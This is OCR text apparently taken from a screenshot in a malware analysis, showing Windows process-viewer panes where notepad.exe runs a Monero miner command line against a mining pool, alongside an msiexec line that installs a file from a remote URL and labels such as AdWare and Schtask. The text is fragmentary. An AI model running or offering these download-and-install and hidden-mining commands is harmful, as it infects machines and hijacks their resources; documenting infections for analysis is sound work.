 task
\FRyZhAlqUPY.exe/i http://new-refreshproxy-stuff.info/qY7W8sLZBKm.gys
AdWare
FRyZhAlqUPY.exe
(Msiexec.exe)
Schtask
svchost
0x400000
Miner
notepad.exe:2344 Properties
TCP/IP Security Environment Strings
Image Performance Performance Graph Threads
Image File
Notepad
(Verified) Microsoft Windows
Version: 6.02.15063.0000
Time: 3/18/2017 12:58 PM
Path:
C:\Windows\notepad.exe
Command line:
"C:\Windows\notepad.exe" -o pool.minexmr.com:4444 -u 49hxvmH6yF
Current directory:
C:\Users\trueprogamer3000\AppData\Local\Temp\
Parent: 1.exe(7764)
User: DESKTOP-QG2D72G\trueprogamer300C
Verify
Started: 6:31:10 AM 1/24/2018 Image: 64-bit
Bring to Front
Comment:
Kill Process
Data Execution Protection (DEP) Status: DEP
Address Space Load Randomization: Enabled
OK Cancel
notepad.exe:2344 Properties
Image Performance Performance Graph Threads
TCP/IP Security Environment Strings
Resolve addresses
Prot... Local ... Remote Address State
TCP deskto... ns336999.ip-188-165-214.eu:4444 ESTABLISHED
OK Cancel